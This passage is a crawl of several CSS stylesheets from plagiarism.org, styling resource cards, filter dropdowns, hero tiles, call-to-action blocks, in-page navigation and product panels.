  height: 100%;
  color: var(--color-petrol);

  display: flex;
  flex-direction: column;
  justify-content: space-evenly;
}

main .resource-card a:hover {
  border: none;
}

.resource-card a div.resource-card-eyebrow {
  font-size: 1em;
  height: 50%;
}

.resource-card a div.resource-card-image {
  text-align: center;
  transition: all 0.2s ease-in-out;
}
.resource-card a div.resource-card-image img {
  padding: 110px 1em 69px;
  width: 124px;
}

.resource-card a .tile-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.resource-card a .tile-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  filter: brightness(0.9);
  transition: all 0.2s ease-in-out;
}

.resource-card a:hover .tile-image img {
  filter: brightness(0.6);

  transition: all 0.2s ease-in-out;
}

.resource-card a .resource-card-content {
  padding: 2em;
  height: inherit;
  z-index: 20;
}

.resource-card a .resource-card-content .resource-card-date {
  height: 32px;
}

.resource-card a .resource-card-content .resource-card-title {
  font-size: 2em;
  line-height: 1em;
  min-height: 96px;
  white-space: pre-line;
}

.photo-card a .resource-card-content .resource-card-title {
  height: 130px;
  max-height: 150px;
}

.resource-card a .resource-card-content .resource-card-link {
  font-size: 1.25em;
  position: absolute;
  bottom: 2em;
}

.resource-card a .resource-card-content .resource-card-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: relative;
  top: 0.25em;
  left: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

.resource-card a:hover {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}

.resource-card a:hover .resource-card-image {
  transition: all 0.2s ease-in-out;
  transform: scale(1.2);
}

.resource-card a:hover .resource-card-content .resource-card-link::after {
  left: 1em;
  transition: all 0.2s ease-in-out;
}

.resource-card.photo-card {
}

.resource-card.photo-card a {
  color: var(--color-white);
  border: none;
}

.resource-card.photo-card a::before {
}

.photo-card:hover::before {
  content: "";
  background: rgba(0, 0, 0, 0.45);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.2s ease-in-out;
}

.resource-card.photo-card a div.resource-card-eyebrow img {
  max-width: 100%;
}

.resource-card.photo-card a div.resource-card-eyebrow span.keyline {
  border-top: 2px solid var(--color-white);
  padding: 0.5em 1em 0 0;
  margin: 0;
  display: inline-block;
}

.resource-card.photo-card.narrow {
  min-width: 215px;
  max-width: calc(25% - 2em);
}

.resource-card.photo-card.narrow .resource-card-title {
  font-size: 1.5em;
}

section.section-resource-list div.resource_result {
  display: flex;
  flex-wrap: wrap;
  row-gap: 6em;
  column-gap: 3em;
  justify-content: space-between;
}

section.section-resource-list div.resource_result::after {
  content: "";
  flex: 0 0 30%;
}

/* Legacy content beautification */
.resource .resource-body-content .common-btn-cta {
  margin: 2em 0;
  padding: 1em 2em 1em 1em;
  transition: all 0.2s ease-in-out;
}

.resource .resource-body-content .common-btn-cta::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  top: 8px;
  right: -10px;
  transition: all 0.2s ease-in-out;
  line-height: 0;
  position: relative;
}

.resource .resource-body-content .common-btn-cta:hover::after {
  right: -20px;
  transition: all 0.2s ease-in-out;
}

.resource .resource-body-content .legacy-text {
  color: var(--color-petrol-90);
  font-style: normal;
  font-weight: 400;
  /*font-size: 2rem;
  line-height: 3rem;*/
}

.resource .resource-body-content .legacy-text p,
.resource .resource-body-content .legacy-text *,
.resource .resource-body-content th .legacy-text,
.resource .resource-body-content td .legacy-text {
  color: var(--color-petrol-80);
  font-size: 1.25rem;
  line-height: 2rem;
  font-weight: 400;

  margin: 1rem 0 2rem 0;
}

.resource .resource-body-content .legacy-text p b,
.resource .resource-body-content .legacy-text p strong {
  font-weight: bold;
}

.resource .resource-body-content .legacy-text p i,
.resource .resource-body-content .legacy-text p em {
  font-style: italic;
}

/*
.resource .resource-body-content .legacy-text p > span {
  font-size: 2em;
  line-height: 2rem;
  color: var(--color-petrol);
}
*/

.resource .resource-body-content .legacy-text p h2,
.resource .resource-body-content .legacy-text h2,
.resource .resource-body-content .legacy-text h2 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 3rem;
  line-height: 3.5rem;
  letter-spacing: -0.5px;
}
.resource .resource-body-content .legacy-text p h3,
.resource .resource-body-content .legacy-text h3,
.resource .resource-body-content .legacy-text h3 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3rem;
  letter-spacing: -0.5px;
}
.resource .resource-body-content .legacy-text p h4,
.resource .resource-body-content .legacy-text h4,
.resource .resource-body-content .legacy-text h4 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 2.5rem;
  line-height: 3rem;
}
.resource .resource-body-content .legacy-text p h5,
.resource .resource-body-content .legacy-text h5,
.resource .resource-body-content .legacy-text h5 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 2rem;
  line-height: 2.5rem;
}
.resource .resource-body-content .legacy-text p h6,
.resource .resource-body-content .legacy-text h6,
.resource .resource-body-content .legacy-text h6 span {
  color: var(--color-petrol);
  font-style: normal;
  font-weight: 400;
  font-size: 2rem;
  line-height: 2.5rem;
}

.resource .legacy-image-block {
  text-align: center;
}

.resource .legacy-image-block img,
.resource .image-block img {
  max-width: 100%;
}

@media only screen and (max-width: 600px) {
  .resource .resource-body-content .legacy-text p > span {
    font-size: 2em;
    line-height: 2rem;
    color: var(--color-petrol);
  }

  .resource .resource-body-content .legacy-text p h2,
  .resource .resource-body-content .legacy-text h2,
  .resource .resource-body-content .legacy-text h2 span {
    font-size: 2.5rem;
  }
  .resource .resource-body-content .legacy-text p h3,
  .resource .resource-body-content .legacy-text h3,
  .resource .resource-body-content .legacy-text h3 span {
    font-size: 2rem;
  }
  .resource .resource-body-content .legacy-text p h4,
  .resource .resource-body-content .legacy-text h4,
  .resource .resource-body-content .legacy-text h4 span {
    font-size: 2rem;
  }
  .resource .resource-body-content .legacy-text p h5,
  .resource .resource-body-content .legacy-text h5,
  .resource .resource-body-content .legacy-text h5 span {
    font-size: 1.8rem;
  }
  .resource .resource-body-content .legacy-text p h6,
  .resource .resource-body-content .legacy-text h6,
  .resource .resource-body-content .legacy-text h6 span {
    font-size: 1.8rem;
  }
}

/* hero with tiles */
.hero-with-tiles .content-type hr {
  width: 4.5rem;
}

/*
.hero-with-tiles .hero-link:after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  top: 8px;
  right: -10px;
  transition: all 0.2s ease-in-out;
  line-height: 0;
  position: relative;
}
*/

.hero-with-tiles .hero-link:hover:after {
  right: -20px;
  transition: all 0.2s ease-in-out;
}

.hero-with-tiles .hero-background {
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  position: relative;
  color: white;
}

.hero-with-tiles .hero-background-container {
  justify-content: flex-start;
  flex-direction: column;
  height: 100%;
  width: 100%;
  display: flex;
  padding: 1.5rem 2.5rem 2.5rem;
}

.hero-with-tiles .hero-text-container {
  flex-grow: 1;
  flex-direction: column;
  justify-content: center;
  width: 100%;
  display: flex;
}

@media (min-width: 1000px) {
  .hero-with-tiles .hero-text-container {
    margin-bottom: 1rem;
  }
}

.hero-with-tiles .hero-text-container .hero-title {
  color: white !important;
}

.hero-with-tiles .left-column-content-container {
  /* margin-bottom: 5%; */
  position: relative;
  overflow: hidden;
}

.hero-with-tiles .left-column-content-container img {
  object-fit: cover;
  height: 100%;
  width: 100%;
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transition: all 0.2s ease-in-out;
}

.hero-with-tiles .left-column-content-container a:hover img{
  filter: brightness(0.8);
  transform: scale(1.2);
}

.hero-with-tiles .hero-bottom-tiles {
  margin-right: 1.5rem;
  margin-left: 1.5rem;
}

@media (min-width: 576px) {
  .hero-card-tile-v2 {
    margin-bottom: 0;
  }
}

.hero-card-tile-v2 {
  margin-bottom: 4rem;
  flex-direction: column;
  display: flex;
}

.hero-card-tile-v2 a {
  border-bottom: 0 !important;
}

.hero-card-tile-v2 .hero-bottom-tile-topbar hr {
  width: 3.5rem;
}

.hero-card-tile-v2 .hero-bottom-container {
  flex-direction: column;
  display: flex;
}

/*
.hero-card-tile-v2 .hero-bottom-link:after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2em;
  top: 8px;
  right: -10px;
  transition: all 0.2s ease-in-out;
  line-height: 0;
  position: relative;
}
*/
.hero-with-tiles .left-column-content-container a:hover .hero-link:after {
  right: -20px;
  transition: all 0.2s ease-in-out;
}

.hero-with-tiles a:hover .hero-bottom-link:after {
  right: -20px;
  transition: all 0.2s ease-in-out;
}

/* Resource filter control section*/

section.resource_dropdown_section {
  padding: var(--base-responsive-padding);
}

div.resource_dropdown_container {
  min-height: 150px;
  /*
  display: flex;
  justify-content: left;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 4rem;
  */
  align-items: center;
  margin-bottom: 5em;
}

div.filter-dropdown {
  position: relative;
  border-bottom: solid 2px var(--color-grey);
  padding: 1em 1.5em 1em 1em;
  z-index: 100;

  min-width: 190px;
  max-width: 100%;

  height: 3.25rem;
  max-height: 3.25rem;
}

.filter-dropdown:nth-of-type(1) {
  z-index: 105;
}

.filter-dropdown:nth-of-type(2) {
  z-index: 104;
}

.filter-dropdown:nth-of-type(3) {
  z-index: 103;
}

.filter-dropdown:nth-of-type(4) {
  z-index: 102;
}

.filter-dropdown:nth-of-type(5) {
  z-index: 101;
}

div.filter-dropdown.hidden {
  display: none;
}

div.filter-dropdown-text {
  font-size: 16px;
  font-weight: 400;
  line-height: 28px;
  text-align: left;
  color: #809ea3;
}

div.filter-dropdown-text.grow {
  flex-grow: 1;
}

div.filter-dropdown::after {
  content: "\e5cf";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;

  position: absolute;
  top: 1.25em;
  right: 0.25em;
  transition: all 0.2s ease-in-out;
  line-height: 0;

  cursor: pointer;
}

div.filter-dropdown:hover::after {
  transition: all 0.2s ease-in-out;
  color: var(--color-green-light);
}

div.filter-dropdown.filter-dropdown-open {
  background-color: white;
}

div.filter-dropdown.filter-dropdown-open::after {
  /*content: "\e5ce";*/
  transition: all 0.4s ease-in-out;
  transform: rotate(-180deg);
}

div.filter-dropdown .filter-dropdown-title {
  cursor: pointer;
}

div.filter-dropdown .filter-dropdown-counter {
  font-size: 0.75em;
  color: var(--color-petrol-50);
  padding-left: 10px;
  visibility: visible;
}

div.filter-dropdown .filter-dropdown-counter.hide {
  visibility: hidden;
}

div.filter-dropdown .filter-dropdown-counter .filter-dropdown-counter-current {
  font-family: monospace;
  font-size: 1.2em;
}

div.filter-dropdown .filter-dropdown-list {
  overflow-y: scroll;
  height: fit-content;
  max-height: 300px;
  width: 100%;
  max-width: 100%;
  background: var(--color-white);

  position: absolute;
  top: 3.25rem;
  left: 0;
  border-radius: 4px;
  display: none;
}

div.filter-dropdown.filter-dropdown-open .filter-dropdown-list {
  display: block;
  box-shadow: 20px 24px 60px 0px #0000001a;
}

div.filter-dropdown .filter-dropdown-list ul {
  margin: 0;
  padding: 0;
}

div.filter-dropdown .filter-dropdown-list ul li {
  margin: 0;
  padding: 0;
}

div.filter-dropdown .filter-dropdown-list ul li label {
  font-size: 0.875em;
  padding: 1em 0.875em;
  display: inline-block;
}

div.filter-dropdown .filter-dropdown-list ul li label:hover {
  color: var(--color-petrol);
  cursor: pointer;
}

div.filter-dropdown .filter-dropdown-list ul li input[type="checkbox"] {
  position: relative;
  top: 1px;
  left: 0;
  margin-right: 6px;
}

div.filter-dropdown
  .filter-dropdown-list
  ul
  li
  label:has(input[type="checkbox"]:checked) {
  border-bottom: solid 2px transparent;
}

.placeholder-line {
  overflow: clip;
  width: 80%;
  background: var(--color-petrol);
  height: 0.67em;
  margin: 0.66em 0;
  border-radius: 1em;
  background: var(--color-petrol-30);
}

.placeholder-line:nth-child(2) {
  width: 57%;
}

.tile-description .placeholder-line {
  background: var(--color-petrol-30b);
  width: 65%;
}

.tile-description .placeholder-line:nth-child(2) {
  width: 37%;
}

.tile-description .placeholder-line:nth-child(3) {
  width: 48%;
}

.placeholder-line:last-of-type {
  margin-bottom: 0;
}

div.resource_result {
  display: flex;
  flex-wrap: wrap;
  row-gap: 6em;
  column-gap: 3em;
  justify-content: flex-start;
}

@media (max-width: 767px) {
  div.resource_dropdown_container {
    gap: 1rem;
  }

  div.resource_dropdown_container > * {
    width: 100%;
  }

  div.resource_result {
    row-gap: 2rem;
  }
}

.tile-small div.tile-image {
  width: 100%;
  aspect-ratio: 680 / 443;
  overflow: hidden;
}

.tile-small div.tile-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  min-height: 150px;
  margin: 1em 1.5em 0;
}

.tile-placeholder {
  animation: pulse 4s linear 0s infinite normal;
}

@keyframes pulse {
  0% {
    opacity: 1;
  }

  25% {
    opacity: 1;
  }

  50% {
    opacity: 0.55;
  }

  75% {
    opacity: 1;
  }

  100% {
    opacity: 1;
  }
}

.filter-pagination-container {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  gap: 2rem;
}

.filter-pagination-container .smart-search-pagination-prev, 
.filter-pagination-container .smart-search-pagination-next{
  height: 26px;
  cursor: pointer;
} 

section.section-topic-header{
	padding: 1.5rem 2.25rem;
}
		
/* Align side with text-media component headlines */
@media (min-width: 768px) {
	section.section-topic-header{
		padding: 4.5rem calc(((50vw - 24px)* 0.125) + 2.25rem) 3.5rem;
	}
}

.hero-card-tile-v2 .hero-bottom-tile-topbar p {
  color: #E54028;
}

.resource_result .filter-parameters {
  display: none;
}

.resource_result .hide-card-pagination {
  display: none !important;
}

.tile.hide-card-filter {
  display:none !important;
}

#resource-pagination .active {
  font-weight: bold;
}

@media (min-width: 950px) {
  .resource_dropdown_container .filter-label {
    display:inline-flex;
    justify-content: left;
    gap: 1rem;
    margin-bottom: 2rem;
  }

  .resource_dropdown_container .filter-option {
    display:flex;
    gap: 3rem;
  }
}

/* Resources FAQ */
#resource-faq .question {
    padding-left: 1.5rem;
    border-left: 3px solid #00A1CB;
    margin-bottom: 2rem;
}
#resource-faq .answer {
    padding-left: 1.5rem;
    border-left: 3px solid #545967;
    margin-bottom: 2rem;
}
#resource-faq .author .headshot {
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    width: 80px;
    height: 80px;
    position: relative;
    overflow: hidden;
    margin-right: 1rem;
}

#resource-faq .author {
    margin-top: 2rem;
}

#resource-faq .author * {
    margin: 0 !important;
}

#resource-faq .author .headshot img {
    max-width: 100%;
}
#resource-faq .resource-body-content {
    display: block !important;
}
#resource-faq section.resource-body {
    display: block !important;
    padding: 3rem 5rem;
}

.resource-body-content .video-container {
    padding-bottom: 2rem;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/common/print_css.css?t=1765933569
body_size: 152
content:
@media print {
  .accordion-content {
    height: fit-content;
    max-height: 100% !important;
    color: var(--color-primary-text) !important;
    padding: 2em 0;
  }

  .tab-content {
    height: fit-content !important;
    overflow: visible;
    color: var(--color-primary-text) !important;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/media-with-product-details.css?t=1765933569
body_size: 189
content:
.product-detail-container {
 
}


.product-detail-container .icon-panel {
  font-weight: 400;
  font-size: 20px;
  line-height: 32px;
  color: var(--color-petrol);
  display: flex;
  align-items: center;
  gap: 1.2rem;
}
.product-detail-container .link-see-more a {
  
}
.product-detail-container .link-see-more img {
  width: 25px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/card-tiles.css?t=1765933569
body_size: 2093
content:
.title {
  font-size: 56px;
  line-height: 64px;
  width: 40%;
}

.card-tile-wrapper {
  margin-bottom: 5%;
}

.card-bordereless {
  border: none;
}

.description {
  font-size: 16px;
  line-height: 24px;
  mix-blend-mode: normal;
}

.footer {
  font-size: 32px;
  line-height: 40px;
  color: var(--color-primary-text);
  mix-blend-mode: normal;
}

.card-footer {
  display: flex;
  justify-content: center;
  border: none;
  background-color: transparent;
}

.card-footer a {
  color: var(--color-petrol);
}

.card-header {
  border: none;
  background-color: transparent;
}

.href a {
  font-size: 20px;
  line-height: 32px;
  text-decoration: none;
}

.text-block {

  font-size: 32px;
  line-height: 40px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 1vw;
  text-align: left;
}

.text-block h5 {
  font-size: 32px;
  font-weight: 400;
}

.text-block a {
  font-size: 20px;
  line-height: 32px;
  text-align: left;
  text-decoration: none;
}

.text-block p {
  font-size: 16px;
}

.content-type hr {
  border: 2px solid var(--color-white);
  margin-top: 16px;
  margin-bottom: 5px;
}

.content-type p {
  color: var(--color-white);
  font-size: 16px;
}

@media screen and (max-width: 991px) {
  .text-block h5 {
    font-size: 30px;
  }
  .text-block a {
    font-size: 18px;
  }
  .text-block p {
    font-size: 14px;
  }
  .content-type p {
    font-size: 14px;
  }
  .footer {
    font-size: 30px;
  }
  .card-body row {
    --bs-gutter-x: 0;
  }
}

@media screen and (max-width: 820px) {
  .text-block h5 {
    font-size: 28px;
  }
  .text-block a {
    font-size: 16px;
  }
  .text-block p {
    font-size: 12px;
  }
  .content-type p {
    font-size: 12px;
  }
  .footer {
    font-size: 28px;
  }
}

@media screen and (max-width: 768px) {
  .text-block h5 {
    font-size: 26px;
  }
  .text-block a {
    font-size: 14px;
  }
  .text-block p {
    font-size: 10px;
  }
  .content-type p {
    font-size: 10px;
  }
  .footer {
    font-size: 26px;
  }
}

@media screen and (max-width: 576px) {
  .text-block h5 {
    font-size: 24px;
  }
  .text-block a {
    font-size: 12px;
  }
  .text-block p {
    font-size: 8px;
  }
  .content-type p {
    font-size: 8px;
  }
  .footer {
    font-size: 24px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/contact-form.css?t=1765933569
body_size: 60
content:
.contact-img-left-center {
  text-align: left;
  margin-top: 5%;
}

.contact-form-btn {
  padding: 0px !important;
  --bs-btn-border-width: 0px !important;
}

.contact-form-btn:focus {
  box-shadow: none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/cta-media.css?t=1765933569
body_size: 2340
content:
.cta_media_wrapper {
  padding: 5% 10% 5% 10%;
}

h3.top-heading {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
  /* or 120% */
  /* Petrol / 100 */
  color: var(--color-petrol);
}

.cta-link-wrapper p {
  font-size: 16px;
  line-height: 24px;
	max-width: 90%
}

img.left-img {
  height: auto;
  max-width: 100%;
}

.hr-dark-green {
  border: 2px solid var(--color-petrol);
  opacity: 1;
  width: 4%;
}

.divider {
  border: 1px solid #809ea3;
  margin-bottom: 25px;
}

.media-img-container img {
  max-width: 100%;
}

.cta-short-text {
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: var(--color-petrol);
  max-width: 90%;
}

.cta-desc {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-primary-text);
  mix-blend-mode: normal;
 
}

@media only screen and (min-width: 1200px) {
  .cta-short-text {
    font-weight: 400;
    font-size: 32px;
    line-height: 40px;
    color: var(--color-petrol);
  }
}

@media only screen and (max-width: 1199px) {
  .cta-short-text {
    font-size: 24px;
    line-height: 32px;
  }
}

@media only screen and (max-width: 767px) {
  .cta-short-text {
    font-size: 20px;
    line-height: 28px;
  }
  .cta-desc {
    font-size: 16px;
    line-height: 24px;
  }
  h3.top-heading {
    font-size: 36px;
    line-height: 48px;
  }
  .media-img-container img {
    min-height: 20rem;
  }
}

.call_to_action_media_wrapper {
  text-decoration: none !important;
  color: inherit;
}

.call_to_action_media_wrapper:hover {
  text-decoration: none !important;
  color: inherit;
}

div.tile-text-cta {
  position: relative;
}

a.call_to_action_media_wrapper::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 2.0em;
  position: absolute;
  top: 0.75em;
  right: 0.4em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

a.call_to_action_media_wrapper:hover::after {
  right: 0em;
  transition: all 0.2s ease-in-out;
}

.cta_media_wrapper .media-container {
	display: grid;
	gap: 2rem;
	grid-template-columns: 1fr;
	margin-bottom: 4rem;
	margin-top: 4rem;
}

.cta-wrapper {
	display: flex;
	flex-direction: row;
}

.cta-wrapper .cta-icon-wrapper {
	margin-right: 1rem;
	margin-top: .25rem;
}

.cta-wrapper .cta-text-wrapper {
	display: flex;
	flex-direction: column;
	margin-bottom: 1rem;
}

@media only screen and (min-width: 992px) {
	.cta_media_wrapper .media-container {
		grid-template-columns: 1fr 1fr;
	}
	
	.cta-wrapper {
		padding-left: 1.2rem;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/cta-text-media.css?t=1765933569
body_size: 5539
content:
section.section-text-media-cta {
  padding: 3em 0;
}

main > section.section-text-media-cta:has(img):first-of-type {
 padding-bottom: 0;
}
@media (max-width: 767px) {
  section.section-text-media-cta {
    padding: 0;
  }

  .product-logo-eyebrow,
  .product-logo-eyebrow img {
    max-width: 100%;
  }

  section.section-text-media-cta .row > div:first-of-type {
    padding-bottom: 2em;
  }

}

/* collapse margin on same color sections in a row */
section.brand-color-background-white
  + section.section-text-media-cta.brand-color-background-white,
section.brand-color-background-grey-light
  + section.section-text-media-cta.brand-color-background-grey-light {
  padding-top: 0em;
}

@media (max-width: 767px) {
  section.brand-color-background-white:has(
      + section.section-text-media-cta.brand-color-background-white
    ),
  section.brand-color-background-grey-light:has(
      + section.section-text-media-cta.brand-color-background-grey-light
    ) {
    padding-bottom: 0em;
  }
}

.cover-heading {
  padding-left: 5rem;
}
.cover-heading p {
}

.cover-heading h2 {
}

.cover-img-heading {
}

@media only screen and (max-width: 1024px) {
  .cover-heading {
      padding-left: 0;
  }
}

section.section-text-media-cta h2.headline-four-alternative {
  padding-left: 6.5rem;
  margin-top: 1em;
}

@media only screen and (max-width: 1024px) {
  section.section-text-media-cta h2.headline-four-alternative {
    padding-left: 1.5rem;
  }
}

section.section-text-media-cta h3 {
  margin-bottom: 1em;
}

section.section-text-media-cta figure {
  margin: 4em 0 0 0;
}

section.section-text-media-cta h1:has(span.highlight) + p,
section.section-text-media-cta h1:has(span.highlight-left) + p,
section.section-text-media-cta h1:has(span.highlight-right) + p {
  margin-top: 3em;
}

.highlight-container {
  margin-left: -15px;
  margin-top: -25px !important;
}

.cover-highlight-heading {
  background-color: var(--color-green-light);
  font-weight: 400 !important;
}

.cover-right-icon {
  margin-top: 90px;
  height: 90px;
}

.cover-left-icon {
  margin-top: -107px;
  height: 90px;
}

.cover-text {
  font-size: 1rem;
  line-height: 1.5rem;
  color: var(--color-primary-text);
}

.cover-quote-text {
  font-size: 0.875rem;
  line-height: 1.25rem;
  color: var(--color-petrol);
}

.cover-quote-author {
  font-weight: bold;
  font-size: 0.75rem;
  line-height: 0.875rem;
  color: var(--color-petrol);
}

figure > figcaption > p {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: var(--color-petrol-70);
}

.img-right-bottom {
  padding-top: 1em;
  display: flex;
  flex-direction: column;
  align-items: flex-end;
  justify-content: end;
}

@media only screen and (max-width: 1326px) {
  .highlight-container {
    margin-top: -30px !important;
  }
}

.carousel-text-media-padded {
  padding-right: 8% !important;
}

.section-text-media-cta .flex-row-reverse .carousel-text-media-padded {
  padding-left: 8% !important;
  padding-right: 0% !important;
}

@media only screen and (max-width: 768px) {
  .carousel-text-media-padded {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}

@media only screen and (max-width: 600px) {
  .img-right-bottom {
    margin-top: 10%;
    justify-content: center;
  }

  .highlight-container {
    margin-top: -45px !important;
  }
}

.img-left-center {
  align-items: center;
  justify-content: center;
	padding-bottom: 3em;
}

.img-left-top {
  justify-content: flex-start;
  margin-top: 1.5rem;
}

@media only screen and (max-width: 600px) {
  .img-left-center {
    justify-content: center;
  }
}

.img-right-center {
  align-items: center;
  justify-content: center;
}

.cover-header-hr {
}

.content-left-centered {
  margin-left: 25%;
}

.video-container iframe {
  min-height: 375px;
  width: 100%;
}

.video-grid iframe {
  min-height: 300px;
  width: 100%;
}

@media only screen and (max-width: 600px) {
  .video-grid iframe,
  .video-container iframe {
    min-height: auto;
  }
}

.link_cta {
  text-decoration: none !important;
}

.text-media-content h2 {
}

.text-media-content h3 {
}

.cover-container .carousel-item img {
  /*aspect-ratio: 3/2;
  width: 100%;
  object-fit: cover;*/
  max-width: 100%;
}

.greeting-img-container img {
  width: 100%;
}

.greet-card h3 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  letter-spacing: -1px;
  color: var(--color-petrol);
}

.greet-card p {
  font-weight: 400;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: -1px;
  color: var(--color-petrol);
}

/*@media only screen and (max-width: 1024px) {
  .text-media-content h2 {
    font-size: 52px;
    line-height: 48px;
  }

  .cover-img-heading {
    font-size: 32px;
    line-height: 32px;
  }

  .text-media-content h3 {
    font-size: 48px;
    line-height: 40px;
  }
}*/

@media only screen and (max-width: 600px) {
  .text-media-content h2 {
    font-size: 40px;
    line-height: 48px;
  }

  .cover-img-heading {
    font-size: 24px;
    line-height: 32px;
  }

  .text-media-content h3 {
    font-size: 32px;
    line-height: 40px;
  }
}

.carousel-text-media button span {
  background-color: light-grey;
  box-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
}

.carousel-text-media .carousel-control-next-icon,
.carousel-text-media .carousel-control-prev-icon {
  background-color: #aca8a85c;
}

.carousel-indicators button {
  border-top: 0px !important;
  border-bottom: 0px !important;
  background-color: lightgray;
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.3);
}

main section.section-text-media-cta div.common-cta a {
  max-width: 80%;
  border: none;
  display: inline-block;
}
main section.section-text-media-cta div.common-cta a:hover {
  border: none;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/in-page-nav.css?t=1765933569
body_size: 1856
content:
.in-page-nav{
	padding: 94px;
}

.in-page-nav.in-page-nav-compact{
	padding: 0px 2.25rem;
}

/* Align side with text-media component headlines */
@media (min-width: 768px) {
	.in-page-nav.in-page-nav-compact{
		padding: 0px calc(((50vw - 24px)* 0.125) + 2.25rem);
	}
}



.in-page-nav-headline-container{
	align-items: center;
	display: flex;
	margin-bottom: 16px;
}

h4.in-page-nav__header-compact{
	font-size: 1.25rem;
    display: inline-block;
    padding-inline-end: 1.25rem;
}

.in-page-nav-headline-container .material-symbols-outlined{
	font-size: 36px;
	margin-right: 12px;
	color: var(--color-petrol-70);
}

.in-page-nav-headline-container h4{
	margin: 0;
	color: var(--color-petrol)
}

.cta-badge{
	display: inline-block;
	text-decoration: none;
	border-bottom: none;
	background: white;
	padding: 14px 10px;
	border-radius: 6px;
	font-family: Lexend Deca;
	font-size: 16px;
	font-weight: 400;
	line-height: 16px;
	letter-spacing: 0.5px;
	text-align: left;
	border-bottom: none !important;
	margin-right: 20px;
}

main .in-page-nav a.cta-badge{
	color: var(--color-petrol);
}

.cta-badge-container{
	text-wrap: pretty;
	line-height: 64px;
}

.brand-color-background-white .cta-badge {
	border: 2px solid var(--color-petrol) !important;
}

.brand-color-background-petrol .in-page-nav-headline-container h4,
.brand-color-background-petrol .in-page-nav-headline-container .material-symbols-outlined,
.brand-color-background-yellow .in-page-nav-headline-container .material-symbols-outlined,
.brand-color-background-blue .in-page-nav-headline-container h4,
.brand-color-background-blue .in-page-nav-headline-container .material-symbols-outlined {
	color: inherit;
}

main .in-page-nav a.cta-badge:hover {
    color: var(--color-petrol-50);

}


@media screen and (max-width: 660px) {
	.cta-badge-container{
    	display: flex;
	    flex-direction: column;
    	gap: 12px;
	}

	.cta-badge{
    	margin-right: 0;
	    font-size: 14px;
    	padding: 10px;
	}

	.in-page-nav{
		padding: 24px;
	}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/product-title.css?t=1765933569
body_size: 6531
content:
main a.media-tile-btn {
  border: 2px solid #809ea3;
  border-radius: 4px;
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  text-align: center;
  color: var(--color-petrol);
}
.media-tile-btn:hover {
  border: 2px solid #1a5059;
  text-decoration: none;
  border-radius: 4px;
}
.product-view {
  padding-top: 6rem;
  overflow-x: hidden;
}
.product-view .product-tile-heading {

}
.product-view .left-img {
  width: 95%;
  object-fit: cover;
}
.product-view .product-tile-sub-heading {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  margin-top: 1.25rem;
}
.product-view .product-bottom-container {
  min-height: 20px;
}
.product-view .product-bottom-container .more-link {
  font-size: 14px;
  color: var(--color-petrol);
  text-decoration: none;
}
.product-view .product-bottom-container .more-link .prod-link-small {
  border-bottom: solid 2px transparent;
}
.product-view .product-bottom-container .more-link .prod-link-small:hover {
  border-bottom: solid 2px var(--color-petrol);
}
.product-view .product-bottom-container .caption {
  color: var(--color-petrol);
  font-size: 18px;
}
.product-view .product-tile-container {
  min-height: 50px;

}




.product-view .product-tile-container img {
  height: 30px;
}
.product-view .product-tile-container .heading {

  display: inline;
  padding-bottom: 2px;
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
}
.product-view .product-tile-container  .description {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  width: 60%;
}
.product-view .product-tile-container .product-link {
  margin-top: 15px;
}
.product-view .product-tile-container .learn-more {
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  border-bottom: solid 2px transparent;
}
.product-view .product-tile-container .product-tile a {
  color: inherit;
